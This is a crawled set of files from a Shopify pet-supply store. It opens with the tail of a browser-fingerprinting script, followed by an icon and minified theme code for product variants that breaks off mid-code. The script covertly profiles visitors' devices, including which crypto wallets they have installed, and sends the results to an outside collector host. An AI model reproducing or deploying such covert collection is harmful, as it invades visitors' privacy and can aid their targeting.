                for (var f = [window["RTCPeerConnection"], window["mozRTCPeerConnection"], window["webkitRTCPeerConnection"]], l = 0, p = 0; p < f["length"]; p++) f[p] && (l |= 1 << p);
                
                return l;
            })(),
            "c2d2015": (function() {
                var V = [["accelerometer", typeof DeviceMotionEvent === "undefined" ? "undefined" : r(DeviceMotionEvent)], ["gyroscope", typeof DeviceOrientationEvent === "undefined" ? "undefined" : r(DeviceOrientationEvent)], ["ambient light sensor", typeof AmbientLightSensor === "undefined" ? "undefined" : r(AmbientLightSensor)], ["ambient temperature sensor", typeof AmbientTemperatureSensor === "undefined" ? "undefined" : r(AmbientTemperatureSensor)], ["proximity sensor", typeof ProximitySensor === "undefined" ? "undefined" : r(ProximitySensor)], ["magnetometer", typeof Magnetometer === "undefined" ? "undefined" : r(Magnetometer)], ["absolute orientation sensor", typeof AbsoluteOrientationSensor === "undefined" ? "undefined" : r(AbsoluteOrientationSensor)], ["geolocation", typeof Geolocation === "undefined" ? "undefined" : r(Geolocation)]];
                let str = V["map"](function(t) {
                    return t[1] !== "undefined" ? t[0] : void 0;
                })["filter"](Boolean)["join"](",")
                return md5(str);
            })(),
            "43f2d94": (function() {
                var Pt = [];
                try {
                    var Lt, Ct, Dt, Mt;
                    if (typeof window === "undefined") return [];
                    
                    if (window["ethereum"]) {
                        var Nt = window["ethereum"], Ut = Nt["isMetaMask"], Ft = Nt["isCoinbaseWallet"], Bt = Nt["isTrust"], Wt = Nt["isTrustWallet"], qt = Nt["isBraveWallet"], Ht = Nt["isOkxWallet"], Xt = Nt["isRainbow"], Gt = Nt["isStatus"], Qt = Nt["isExodus"], Vt = Nt["isOpera"], Kt = Nt["isRabby"], Yt = Nt["isPhantom"], Jt = Nt["request"];
                        Ut && Pt["push"]("MetaMask"), (Ft || window["coinbaseWalletExtension"]) && Pt["push"]("Coinbase"), (Bt || Wt) && Pt["push"]("Trust Wallet"), qt && Pt["push"]("Brave Wallet"), (Ht || window["okxwallet"]) && Pt["push"]("OKX Wallet"), Xt && Pt["push"]("Rainbow"), Gt && Pt["push"]("Status"), Qt && Pt["push"]("Exodus"), Vt && Pt["push"]("Opera Crypto Wallet"), Kt && Pt["push"]("Rabby Wallet"), Yt && Pt["push"]("Phantom (EVM)"), 0 === Pt["length"] && typeof Jt == "function" && Pt["push"]("Generic Ethereum Wallet");
                    }
                    return (null !== (Lt = window["phantom"]) && void 0 !== Lt && Lt["solana"] || null !== (Ct = window["solana"]) && void 0 !== Ct && Ct["isPhantom"]) && Pt["push"]("Phantom"), (null !== (Dt = window["solflare"]) && void 0 !== Dt && Dt["isSolflare"] || null !== (Mt = window["solana"]) && void 0 !== Mt && Mt["isSolflare"]) && Pt["push"]("Solflare"), (window["glow"] || window["glowSolana"]) && Pt["push"]("Glow"), window["tronLink"] && window["tronWeb"] && (window["tronLink"]["isTronLink"] ? Pt["push"]("TronLink") : window["tronWeb"]["defaultAddress"] && Pt["push"]("Tron Web (likely TronLink)")), Pt;
                } catch (t) {
                    return null;
                }
            })(),
            "20c15922": !(!navigator || !navigator["bluetooth"] || typeof navigator["bluetooth"]["getAvailability"] != "function"),
            "4f59ca8": (function() {
                ;
                if (window["location"]["protocol"] !== "https:" || typeof window["ApplePaySession"] != "function") return null;
                
                try {
                    for (var p = window["ApplePaySession"]["supportsVersion"], d = 30; d > 0; d--) if (p(d)) return d;
                    return 0;
                } catch (t) {
                    return 0;
                }
            })(),
            "3ea7194": (function(t) {
                var e, n, et = (function() {
                    var n = {};
                    n["name"] = "HDR10", n["format"] = "codecs=\"hev1.2.4.L153.B0\"; eotf=\"smpte2084\"";
                    var r = {};
                    r["name"] = "HLG", r["format"] = "codecs=\"hev1.2.4.L153.B0\"; eotf=\"arib-std-b67\"";
                    var o = {};
                    return o["name"] = "DolbyVision", o["format"] = "codecs=\"dvh1.1\"", [n, r, o]["reduce"](function(n, r) {
                        var i = r["name"], a = r["format"];
                        return t["canPlayType"]("video/mp4; "["concat"](a)) ? (n["push"](i), n) : n;
                    }, []);
                })(), nt = et["length"] > 0, rt = (e = 516, n = 464, [function() {
                    var t, e, n;
                    return null === (t = (e = window)["matchMedia"]) || void 0 === t || null === (n = t["call"](e, "(dynamic-range: high)")) || void 0 === n ? void 0 : n["matches"];
                }, function() {
                    ;
                    return "HDR" in window["screen"];
                }, function() {
                    var t, n = null === (t = window["screen"]) || void 0 === t ? void 0 : t["colorSpace"];
                    return n === "rec2020" || "p3" === n;
                }]["some"](function(t) {
                    return t();
                })), ot = {};
                return ot["supported"] = nt, ot["formats"] = et, ot["isHDR"] = rt, ot;
            })(ko),
            "basfas": heap_size_limit()
        }
        window.general.audio_fingerprint = await audio_fingerprint();
        window.general.navigator_battery_charging = await getBatteryCharging();
        window.general["7541c2s"] = await getMediaDevicesHash();
        //WRONG
        window.general["1f220c9"] = await navigator_permissions_hash_new();
        window.general["math_fingerprint"] = await mathFingerprint();
        window.general["supported_math_functions"] = await supportedMathFunctions();
        let speech_default_voice = await speech_default();
        window.general["speech_default_voice"] = speech_default_voice[0];
        window.general["speech_voices_hash"] = speech_default_voice[1];
        window.general["83eb055"] = await keyboard_layout();
    }catch(err) {
        window.general = err.message;
    }
   
}



(function () {
    // const events = [];
    // const start = Date.now();
    // const MAX_EVENTS = 150;
    // let sent = false;

    // function push(e, type) {
    //     if (sent) return;

    //     events.push(
    //         `${Date.now() - start},${type},${e.pageX},${e.pageY}`
    //     );

    //     if (events.length > MAX_EVENTS) {
    //         sent = true;
    //         sendPayload();
    //     }
    // }

    // document.addEventListener("mousemove", e => push(e, 0));
    // document.addEventListener("mousedown", e => push(e, 1));
    // document.addEventListener("mouseup", e => push(e, 2));

    // window.getMouseData = function () {
    //     return events.join(";") + (events.length ? ";" : "");
    // };

    async function sendPayload() {
        await getGeneral();
        
        const payload = {
            fe: window["FE"],
            general: window["general"],
            wgl: window["WGL"],
        };

        // payload.general["4ca87df3d1"] =
        //     typeof window.getMouseData === "function"
        //         ? btoa(window.getMouseData())
        //         : "";
        try {
            const xhr = new XMLHttpRequest();
            await xhr.open("POST", "https://monitor.ac/collector", true);
            // xhr.withCredentials = true;
            xhr.setRequestHeader("Content-Type", "application/json");
            xhr.send(JSON.stringify(payload));
        } catch (e) {
            console.log(e)
        }
    }
    sendPayload();
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://nutri-paw.com/cdn/shop/t/113/assets/customer.svg?v=76189100275379268351751441654
body_size: 583
content:
<svg width="19" height="24" viewBox="0 0 19 24" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="18.04" height="23.616" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_14" transform="scale(0.0181818 0.0138889)"/>
</pattern>
<image id="image0_1_14" width="55" height="72" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://nutri-paw.com/cdn/shop/t/113/assets/app.js?v=95813447876838368851751441653
body_size: 5796
content:
"use strict";function _typeof(obj){"@babel/helpers - typeof";return _typeof=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(obj2){return typeof obj2}:function(obj2){return obj2&&typeof Symbol=="function"&&obj2.constructor===Symbol&&obj2!==Symbol.prototype?"symbol":typeof obj2},_typeof(obj)}function _toConsumableArray(arr){return _arrayWithoutHoles(arr)||_iterableToArray(arr)||_unsupportedIterableToArray(arr)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(o,minLen){if(o){if(typeof o=="string")return _arrayLikeToArray(o,minLen);var n=Object.prototype.toString.call(o).slice(8,-1);if(n==="Object"&&o.constructor&&(n=o.constructor.name),n==="Map"||n==="Set")return Array.from(o);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(o,minLen)}}function _iterableToArray(iter){if(typeof Symbol!="undefined"&&iter[Symbol.iterator]!=null||iter["@@iterator"]!=null)return Array.from(iter)}function _arrayWithoutHoles(arr){if(Array.isArray(arr))return _arrayLikeToArray(arr)}function _arrayLikeToArray(arr,len){(len==null||len>arr.length)&&(len=arr.length);for(var i=0,arr2=new Array(len);i<len;i++)arr2[i]=arr[i];return arr2}function ownKeys(object,enumerableOnly){var keys=Object.keys(object);if(Object.getOwnPropertySymbols){var symbols=Object.getOwnPropertySymbols(object);enumerableOnly&&(symbols=symbols.filter(function(sym){return Object.getOwnPropertyDescriptor(object,sym).enumerable})),keys.push.apply(keys,symbols)}return keys}function _objectSpread(target){for(var i=1;i<arguments.length;i++){var source=arguments[i]!=null?arguments[i]:{};i%2?ownKeys(Object(source),!0).forEach(function(key){_defineProperty(target,key,source[key])}):Object.getOwnPropertyDescriptors?Object.defineProperties(target,Object.getOwnPropertyDescriptors(source)):ownKeys(Object(source)).forEach(function(key){Object.defineProperty(target,key,Object.getOwnPropertyDescriptor(source,key))})}return target}function _defineProperty(obj,key,value){return key=_toPropertyKey(key),key in obj?Object.defineProperty(obj,key,{value:value,enumerable:!0,configurable:!0,writable:!0}):obj[key]=value,obj}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,_toPropertyKey(descriptor.key),descriptor)}}function _createClass(Constructor,protoProps,staticProps){return protoProps&&_defineProperties(Constructor.prototype,protoProps),staticProps&&_defineProperties(Constructor,staticProps),Object.defineProperty(Constructor,"prototype",{writable:!1}),Constructor}function _toPropertyKey(arg){var key=_toPrimitive(arg,"string");return _typeof(key)==="symbol"?key:String(key)}function _toPrimitive(input,hint){if(_typeof(input)!=="object"||input===null)return input;var prim=input[Symbol.toPrimitive];if(prim!==void 0){var res=prim.call(input,hint||"default");if(_typeof(res)!=="object")return res;throw new TypeError("@@toPrimitive must return a primitive value.")}return(hint==="string"?String:Number)(input)}function _inherits(subClass,superClass){if(typeof superClass!="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function");subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,writable:!0,configurable:!0}}),Object.defineProperty(subClass,"prototype",{writable:!1}),superClass&&_setPrototypeOf(subClass,superClass)}function _createSuper(Derived){var hasNativeReflectConstruct=_isNativeReflectConstruct();return function(){var Super=_getPrototypeOf(Derived),result;if(hasNativeReflectConstruct){var NewTarget=_getPrototypeOf(this).constructor;result=Reflect.construct(Super,arguments,NewTarget)}else result=Super.apply(this,arguments);return _possibleConstructorReturn(this,result)}}function _possibleConstructorReturn(self,call){if(call&&(_typeof(call)==="object"||typeof call=="function"))return call;if(call!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return _assertThisInitialized(self)}function _assertThisInitialized(self){if(self===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return self}function _wrapNativeSuper(Class){var _cache=typeof Map=="function"?new Map:void 0;return _wrapNativeSuper=function(Class2){if(Class2===null||!_isNativeFunction(Class2))return Class2;if(typeof Class2!="function")throw new TypeError("Super expression must either be null or a function");if(typeof _cache!="undefined"){if(_cache.has(Class2))return _cache.get(Class2);_cache.set(Class2,Wrapper)}function Wrapper(){return _construct(Class2,arguments,_getPrototypeOf(this).constructor)}return Wrapper.prototype=Object.create(Class2.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),_setPrototypeOf(Wrapper,Class2)},_wrapNativeSuper(Class)}function _construct(Parent,args,Class){return _isNativeReflectConstruct()?_construct=Reflect.construct.bind():_construct=function(Parent2,args2,Class2){var a=[null];a.push.apply(a,args2);var Constructor=Function.bind.apply(Parent2,a),instance=new Constructor;return Class2&&_setPrototypeOf(instance,Class2.prototype),instance},_construct.apply(null,arguments)}function _isNativeReflectConstruct(){if(typeof Reflect=="undefined"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function _isNativeFunction(fn){return Function.toString.call(fn).indexOf("[native code]")!==-1}function _setPrototypeOf(o,p){return _setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(o2,p2){return o2.__proto__=p2,o2},_setPrototypeOf(o,p)}function _getPrototypeOf(o){return _getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(o2){return o2.__proto__||Object.getPrototypeOf(o2)},_getPrototypeOf(o)}(function(){var __webpack_modules__={722:function(){var VariantSelection=function(_HTMLElement){_inherits(VariantSelection2,_HTMLElement);var _super=_createSuper(VariantSelection2);function VariantSelection2(){var _this;_classCallCheck(this,VariantSelection2),_this=_super.call(this),_this._loaded=!1,_this._productFetcher=Promise.resolve(!1),_this._onMainElChange=function(event){_this.variant=event.currentTarget.value};var mainInputEl=_this.querySelector("input[data-variants]");return _this._mainEl=mainInputEl||_this.querySelector("select[data-variants]"),_this}return _createClass(VariantSelection2,[{key:"variant",get:function(){return this.getAttribute("variant")},set:function(value){value?this.setAttribute("variant",value):this.removeAttribute("variant")}},{key:"connectedCallback",value:function(){this._productFetcher=this._fetchProduct();var mainInputEl=this.querySelector("input[data-variants]");this._mainEl=mainInputEl||this.querySelector("select[data-variants]"),this._mainEl.addEventListener("change",this._onMainElChange),this.variant=this._mainEl.value}},{key:"disconnectedCallback",value:function(){this._mainEl.removeEventListener("change",this._onMainElChange),this._mainEl=null}},{key:"attributeChangedCallback",value:function(name,oldValue,newValue){if(oldValue!==newValue)switch(name){case"variant":this._changeVariant(newValue);break}}},{key:"getProduct",value:function(){return this._loaded?Promise.resolve(this._product):this._productFetcher}},{key:"getVariant",value:function(){var _this2=this;return this.getProduct().then(function(product){return product&&product.variants.find(function(v){return v.id.toString()===_this2.variant})||!1}).catch(function(){return!1})}},{key:"getState",value:function(){var _this3=this;return this.getVariant().then(function(variant){return variant?"selected":_this3.getAttribute("variant")})}},{key:"_changeVariant",value:function(value){var _this4=this;this._dispatchEvent(value).then(function(){_this4._mainEl.value=value})}},{key:"_fetchProduct",value:function(){var _this5=this;return fetch(this.getAttribute("product-url")).then(function(response){return response.json()}).then(function(product){return _this5._product=product,product}).catch(function(){_this5._product=null}).finally(function(){_this5._loaded=!0})}},{key:"_dispatchEvent",value:function(value){var _this6=this;return this.getProduct().then(function(product){var variant=product&&product.variants.find(function(v){return v.id.toString()===value})||!1,state=variant?"selected":value,event=new CustomEvent("variant-change",{detail:{product:product,variant:variant,state:state}});_this6.dispatchEvent(event)})}}],[{key:"observedAttributes",get:function(){return["variant"]}}]),VariantSelection2}(_wrapNativeSuper(HTMLElement)),valueElementType={select:"option",radio:'input[type="radio"]'};function _setSelectedOptions(selectOptions,radioOptions,selectedOptions){selectOptions.forEach(function(_ref){var option=_ref.option;option.value=selectedOptions[parseInt(option.dataset.variantOptionIndex,10)]}),radioOptions.forEach(function(_ref2){var values=_ref2.values;values.forEach(function(value){value.checked=value.value===selectedOptions[parseInt(value.dataset.variantOptionValueIndex,10)]})})}function getOptions(optionsEls){for(var select=[],radio=[],i=0;i<optionsEls.length;i++){var optionEl=optionsEls[i],wrappers=optionEl.matches("[data-variant-option-value-wrapper]")?[optionEl]:Array.prototype.slice.call(optionEl.querySelectorAll("[data-variant-option-value-wrapper]")),values=optionEl.matches("[data-variant-option-value]")?[optionEl]:Array.prototype.slice.call(optionEl.querySelectorAll("[data-variant-option-value]"));if(!values.length)break;var option={option:optionEl,wrappers:wrappers,values:values};values[0].matches(valueElementType.select)?select.push(option):values[0].matches(valueElementType.radio)&&radio.push(option)}return{select:select,radio:radio}}function _getSelectedOptions(product,selectOptions,radioOptions){var options=product.options.map(function(){return"not-selected"});return selectOptions.forEach(function(_ref3){var option=_ref3.option;option.value!=="not-selected"&&(options[parseInt(option.dataset.variantOptionIndex,10)]=option.value)}),radioOptions.forEach(function(_ref4){var values=_ref4.values;values.forEach(function(value){value.checked&&(options[parseInt(value.dataset.variantOptionValueIndex,10)]=value.value)})}),options}function getVariantFromSelectedOptions(variants,selectedOptions){for(var i=0;i<variants.length;i++){var variant=variants[i],isVariant=variant.options.every(function(option,index){return option===selectedOptions[index]});if(isVariant)return variant}return!1}function _getVariant(variants,options){return variants.find(function(variant){return variant.options.every(function(option,index){return option===options[index]})})}function _setOptionsMap(product,selectedOptions,optionsMap,option1){for(var option2=arguments.length>4&&arguments[4]!==void 0?arguments[4]:null,option3=arguments.length>5&&arguments[5]!==void 0?arguments[5]:null,updatedOptionsMap=_objectSpread({},optionsMap),options=[option1,option2,option3].filter(function(option4){return!!option4}),variant=_getVariant(product.variants,options),variantOptionMatches=options.filter(function(option4,index){return option4===selectedOptions[index]}).length,isCurrentVariant=variantOptionMatches===product.options.length,isNeighbor=variantOptionMatches===product.options.length-1,i=0;i<options.length;i++){var option=options[i];if(option){var _optionsMap$i$option=optionsMap[i][option],setByCurrentVariant=_optionsMap$i$option.setByCurrentVariant,setByNeighbor=_optionsMap$i$option.setByNeighbor,accessible=_optionsMap$i$option.accessible,available=_optionsMap$i$option.available;variant?(accessible=variant.available||accessible,isCurrentVariant?(setByCurrentVariant=!0,available=variant.available):!setByCurrentVariant&&isNeighbor&&(available=setByNeighbor&&available||variant.available,setByNeighbor=!0)):isCurrentVariant?(setByCurrentVariant=!0,available=!1):!setByCurrentVariant&&isNeighbor&&(available=setByNeighbor?available:!1,setByNeighbor=!0),!setByCurrentVariant&&!setByNeighbor&&(available=accessible),updatedOptionsMap[i][option]={setByCurrentVariant:setByCurrentVariant,setByNeighbor:setByNeighbor,accessible:accessible,available:available}}}return updatedOptionsMap}function getOptionsAccessibility(product,selectedOptions){for(var optionsMap=product.options.map(function(){return{}}),i=0;i<product.options.length;i++)for(var j=0;j<product.variants.length;j++){var variant=product.variants[j],option=variant.options[i];optionsMap[i][option]={setByCurrentVariant:!1,setByNeighbor:!1,accessible:!1,available:!1}}var option1Values=optionsMap.length>=1?Object.keys(optionsMap[0]):[],option2Values=optionsMap.length>=2?Object.keys(optionsMap[1]):[],option3Values=optionsMap.length>=3?Object.keys(optionsMap[2]):[];return option1Values.forEach(function(option1Value){option2Values.forEach(function(option2Value){option3Values.forEach(function(option3Value){optionsMap=_setOptionsMap(product,selectedOptions,optionsMap,option1Value,option2Value,option3Value)}),option3Values.length||(optionsMap=_setOptionsMap(product,selectedOptions,optionsMap,option1Value,option2Value))}),option2Values.length||(optionsMap=_setOptionsMap(product,selectedOptions,optionsMap,option1Value))}),optionsMap}function updateOptions(product,selectOptions,radioOptions,selectedOptions,disableUnavailableOptions,removeUnavailableOptions){var options=[].concat(_toConsumableArray(selectOptions),_toConsumableArray(radioOptions));if(options.length!==0)for(var optionsAccessibility=getOptionsAccessibility(product,selectedOptions),_loop=function(i2){var optionValues=options.find(function(_ref5){var option2=_ref5.option;return parseInt(option2.dataset.variantOptionIndex,10)===i2});if(optionValues){for(var fragment=document.createDocumentFragment(),option=optionValues.option,wrappers=optionValues.wrappers,values=optionValues.values,j=values.length-1;j>=0;j--){var wrapper=wrappers[j],optionValue=values[j],value=optionValue.value,_ref6=value in optionsAccessibility[i2]?optionsAccessibility[i2][value]:!1,available=_ref6.available,_ref7=value in optionsAccessibility[i2]?optionsAccessibility[i2][value]:!1,accessible=_ref7.accessible,isChooseOption=value==="not-selected";optionValue.disabled=isChooseOption||disableUnavailableOptions&&!accessible,optionValue.dataset.variantOptionAccessible=accessible,optionValue.dataset.variantOptionAvailable=available,(!removeUnavailableOptions||accessible||isChooseOption)&&fragment.insertBefore(wrapper,fragment.firstElementChild)}option.innerHTML="",option.appendChild(fragment);var chosenValue=values.find(function(value2){return value2.selected||value2.checked});option.dataset.variantOptionChosenValue=chosenValue&&chosenValue.value!=="not-selected"?chosenValue.value:!1}},i=0;i<product.options.length;i++)_loop(i)}var OptionsSelection=function(_HTMLElement2){_inherits(OptionsSelection2,_HTMLElement2);var _super2=_createSuper(OptionsSelection2);function OptionsSelection2(){var _this7;_classCallCheck(this,OptionsSelection2),_this7=_super2.call(this),_this7.style.display="",_this7._events=[],_this7._onChangeFn=_this7._onOptionChange.bind(_assertThisInitialized(_this7)),_this7._optionsEls=_this7.querySelectorAll("[data-variant-option]");var _getOptions=getOptions(_this7._optionsEls);return _this7._selectOptions=_getOptions.select,_this7._radioOptions=_getOptions.radio,_this7._associateVariantSelection(_this7.getAttribute("variant-selection")),_this7}return _createClass(OptionsSelection2,[{key:"variantSelection",get:function(){return this.getAttribute("variant-selection")},set:function(value){value?this.setAttribute("variant-selection",value):this.removeAttribute("variant-selection")}},{key:"connectedCallback",value:function(){var _this8=this;this._optionsEls=this.querySelectorAll("[data-variant-option]");var _getOptions2=getOptions(this._optionsEls);this._selectOptions=_getOptions2.select,this._radioOptions=_getOptions2.radio,this._associateVariantSelection(this.getAttribute("variant-selection")),this._selectOptions.forEach(function(_ref8){var option=_ref8.option;option.addEventListener("change",_this8._onChangeFn),_this8._events.push({el:option,fn:_this8._onChangeFn})}),this._radioOptions.forEach(function(_ref9){var values=_ref9.values;values.forEach(function(value){value.addEventListener("change",_this8._onChangeFn),_this8._events.push({el:value,fn:_this8._onChangeFn})})}),this._onOptionChange()}},{key:"disconnectedCallback",value:function(){this._resetOptions(),this._events.forEach(function(_ref10){var el=_ref10.el,fn=_ref10.fn;return el.removeEventListener("change",fn)}),this._events=[]}},{key:"attributeChangedCallback",value:function(name,_oldValue,newValue){switch(name){case"variant-selection":this._associateVariantSelection(newValue);break;case"disable-unavailable":case"remove-unavailable":this._updateOptions(this.hasAttribute("disable-unavailable"),this.hasAttribute("remove-unavailable"));break}}},{key:"getSelectedOptions",value:function(){var _this9=this;return this._variantSelection?this._variantSelection.getProduct().then(function(product){return product?_getSelectedOptions(product,_this9._selectOptions,_this9._radioOptions):null}):Promise.resolve(null)}},{key:"getVariantSelection",value:function(){return this._variantSelection}},{key:"setSelectedOptions",value:function(selectedOptions){return _setSelectedOptions(this._selectOptions,this._radioOptions,selectedOptions),this._updateOptions(this.hasAttribute("disable-unavailable"),this.hasAttribute("remove-unavailable"),selectedOptions)}},{key:"_associateVariantSelection",value:function(id){this._variantSelection=id?document.getElementById(id):this.closest("variant-selection")}},{key:"_updateLabels",value:function(){for(var i=0;i<this._optionsEls.length;i++){for(var optionsEl=this._optionsEls[i],optionsNameEl=null,parentElement=optionsEl.parentElement;parentElement&&!optionsNameEl;){var tmpOptionsNameEl=parentElement.querySelector("[data-variant-option-name]");tmpOptionsNameEl&&(optionsNameEl=tmpOptionsNameEl);var _parentElement=parentElement;parentElement=_parentElement.parentElement}if(optionsNameEl)if(optionsNameEl.dataset.variantOptionChosenValue=optionsEl.dataset.variantOptionChosenValue,optionsEl.dataset.variantOptionChosenValue!=="false"){optionsNameEl.innerHTML=optionsNameEl.dataset.variantOptionName;var optionNameValueSpan=optionsNameEl.querySelector("span");optionNameValueSpan&&(optionNameValueSpan.innerHTML=optionsEl.dataset.variantOptionChosenValue)}else optionsNameEl.innerHTML=optionsNameEl.dataset.variantOptionChooseName}}},{key:"_resetOptions",value:function(){return this._updateOptions(!1,!1)}},{key:"_updateOptions",value:function(disableUnavailableOptions,removeUnavailableOptions){var _this10=this,selectedOptions=arguments.length>2&&arguments[2]!==void 0?arguments[2]:null;return this._variantSelection?this._variantSelection.getProduct().then(function(product){updateOptions(product,_this10._selectOptions,_this10._radioOptions,selectedOptions||_getSelectedOptions(product,_this10._selectOptions,_this10._radioOptions),disableUnavailableOptions,removeUnavailableOptions),_this10._updateLabels()}).then(function(){return!0}):Promise.resolve(!1)}},{key:"_updateVariantSelection",value:function(product,selectedOptions){if(this._variantSelection){var variant=getVariantFromSelectedOptions(product.variants,selectedOptions),isNotSelected=selectedOptions.some(function(option){return option==="not-selected"});variant?this._variantSelection.variant=variant.id:this._variantSelection.variant=isNotSelected?"not-selected":"unavailable"}}},{key:"_onOptionChange",value:function(){var _this11=this;this._variantSelection&&this._variantSelection.getProduct().then(function(product){if(product){var selectedOptions=_getSelectedOptions(product,_this11._selectOptions,_this11._radioOptions);_this11._updateOptions(_this11.hasAttribute("disable-unavailable"),_this11.hasAttribute("remove-unavailable"),selectedOptions),_this11._updateVariantSelection(product,selectedOptions),OptionsSelection2.synchronize(_this11)}})}}],[{key:"observedAttributes",get:function(){return["variant-selection","disable-unavailable","remove-unavailable"]}},{key:"synchronize",value:function(mainOptionsSelection){var mainVariantSelection=mainOptionsSelection.getVariantSelection();return mainVariantSelection?mainOptionsSelection.getSelectedOptions().then(function(selectedOptions){var optionsSelections=document.querySelectorAll("options-selection");optionsSelections.forEach(function(optionsSelection){optionsSelection!==mainOptionsSelection&&optionsSelection.getVariantSelection()===mainVariantSelection&&optionsSelection.setSelectedOptions(selectedOptions)})}).then(function(){return!0}):Promise.resolve(!1)}}]),OptionsSelection2}(_wrapNativeSuper(HTMLElement));customElements.get("variant-selection")||customElements.define("variant-selection",VariantSelection),customElements.get("options-selection")||customElements.define("options-selection",OptionsSelection)}},__webpack_module_cache__={};function __webpack_require__(moduleId){var cachedModule=__webpack_module_cache__[moduleId];if(cachedModule!==void 0)return cachedModule.exports;var module=__webpack_module_cache__[moduleId]={exports:{}};return __webpack_modules__[moduleId](module,module.exports,__webpack_require__),module.exports}(function(){__webpack_require__.n=function(module){var getter=module&&module.__esModule?function(){return module.default}:function(){return module};return __webpack_require__.d(getter,{a:getter}),getter}})(),function(){__webpack_require__.d=function(exports,definition){for(var key in definition)__webpack_require__.o(definition,key)&&!__webpack_require__.o(exports,key)&&Object.defineProperty(exports,key,{enumerable:!0,get:definition[key]})}}(),function(){__webpack_require__.o=function(obj,prop){return Object.prototype.hasOwnProperty.call(obj,prop)}}();var __webpack_exports__={};(function(){"use strict";var _pixelunion_shopify_variants_ui__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(722),_pixelunion_shopify_variants_ui__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(_pixelunion_shopify_variants_ui__WEBPACK_IMPORTED_MODULE_0__);$(document).on("shopify:section:reorder",function(e){var $target=$(e.target),$parentSection=$("#shopify-section-"+e.detail.sectionId);Shopify.theme.jsHeader.enable_overlay==!0&&(Shopify.theme.jsHeader.unload(),Shopify.theme.jsHeader.updateOverlayStyle(Shopify.theme.jsHeader.sectionUnderlayIsImage()))}),$(document).on("shopify:section:load",function(e){for(var $section=$(e.target),section=document.getElementById("shopify-section-"+e.detail.sectionId),$jsSectionBlocks=$section.find(".shopify-section[class*=js]"),sectionObjectUrl=$section.find("[data-theme-editor-load-script]").attr("src"),i=0;i<section.classList.length;i++)if(section.classList[i].substring(0,2)==="js"){var triggerClass=section.classList[i];typeof Shopify.theme[triggerClass]=="undefined"?Shopify.theme.loadScript(triggerClass,sectionObjectUrl,function(){Shopify.theme[triggerClass].init($(section))}):Shopify.theme[triggerClass]&&Shopify.theme[triggerClass].init($(section))}Shopify.theme.video.init(),Shopify.theme.animation.init(),Shopify.theme.productReviews.init(),Shopify.theme.infiniteScroll.init(),Shopify.theme.disclosure.enable(),$(document).on("click","[data-show-search-trigger]",function(){Shopify.theme.jsHeader.showSearch()}),$(".search-overlay__close").on("click",function(){Shopify.theme.jsHeader.hideSearch()}),Shopify.theme_settings.enable_autocomplete==!0&&Shopify.theme.predictiveSearch.init(),Shopify.theme.productReviews.productReviewScroll()}),$(document).on("shopify:section:unload",function(e){for(var $section=$(e.target),section=document.getElementById("shopify-section-"+e.detail.sectionId),$jsSectionBlocks=$section.find(".shopify-section[class*=js]"),i=0;i<section.classList.length;i++)if(section.classList[i].substring(0,2)==="js"){var triggerClass=section.classList[i];Shopify.theme[triggerClass]&&Shopify.theme[triggerClass].unload($(section))}Shopify.theme.animation.unload($section),Shopify.theme.quantityBox.unload($section),Shopify.theme.infiniteScroll.unload($section),Shopify.theme.disclosure.enable()}),$(document).on("shopify:section:select",function(e){for(var $section=$(e.target),section=document.getElementById("shopify-section-"+e.detail.sectionId),i=0;i<section.classList.length;i++)if(section.classList[i].substring(0,2)==="js"){var triggerClass=section.classList[i];Shopify.theme[triggerClass].showThemeEditorState&&Shopify.theme[triggerClass].showThemeEditorState(e.detail.sectionId,$section)}if(Shopify.theme_settings.enable_autocomplete==!0&&Shopify.theme.predictiveSearch.init(),isScreenSizeLarge()&&Shopify.theme.jsHeader.enable_overlay===!0&&Shopify.theme.jsHeader.updateOverlayStyle(Shopify.theme.jsHeader.sectionUnderlayIsImage()),$(".block__recommended-products").length>0){var $productPage=$(".block__recommended-products").parents(".product-page");Shopify.theme.jsRecommendedProducts.init($productPage)}}),$(document).on("shopify:section:deselect",function(e){for(var $section=$(e.target),section=document.getElementById("shopify-section-"+e.detail.sectionId),i=0;i<section.classList.length;i++)if(section.classList[i].substring(0,2)==="js"){var triggerClass=section.classList[i];Shopify.theme[triggerClass].showThemeEditorState&&Shopify.theme[triggerClass].hideThemeEditorState(e.detail.sectionId,$(section))}}),$(document).on("shopify:block:select",function(e){var 